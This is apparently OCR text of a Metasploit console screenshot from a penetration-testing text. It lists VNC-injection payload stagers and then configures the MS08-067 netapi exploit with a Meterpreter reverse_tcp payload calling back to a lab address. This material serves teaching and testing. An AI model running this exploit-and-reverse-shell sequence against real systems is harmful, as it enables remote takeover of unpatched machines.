 Metasploit
File Edit View Help
Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC
Server (Reflective Injection), Bind TCP Stager
windows/vncinject/reverse_http normal VNC
Server (Reflective Injection), Reverse HTTP Stager
windows/vncinject/reverse_ipv6_tcp normal VNC
Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC
Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC
Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC
Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC
Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC
Server (Reflective Injection), Reverse TCP Stager (DNS)
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set lhost 192.168.0.10
lhost => 192.168.0.10
msf exploit(ms08_067_netapi) > set rhost 192.168.0.11
rhost => 192.168.0.11
msf exploit(ms08_067_netapi) >
Ready 25x80